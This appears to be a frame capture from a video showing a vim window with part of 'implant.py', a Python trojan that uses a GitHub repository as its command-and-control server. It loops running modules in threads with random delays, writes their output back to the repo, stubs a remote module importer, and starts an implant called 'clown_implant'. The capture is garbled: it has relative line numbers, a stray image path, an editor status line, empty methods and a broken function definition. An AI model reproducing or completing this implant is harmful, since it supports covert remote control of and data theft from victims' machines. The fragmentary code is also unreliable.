 16 self.repo.create_file(output_file, timestamp, output.encode('utf-8'))
15
14 def run(self):
13 while True:
12 for module in self.modules:
11 t = threading.Thread(target=self.run_module, args=(module,))
10 t.start()
9 time.sleep(random.randint(1, 10))
8
7 class C2ModuleImporter:
6 def __init__(self, repo_session):
5 pass
4
3 def find_spec(self, name, path=None, target=None):
2 pass
1
50 def exec_module(self, )
1
2 if __name__ == '__main__':
3 repo_session = github_connect()
4 implant = Implant('clown_implant', repo_session)
INSERT main 1 1 implant.py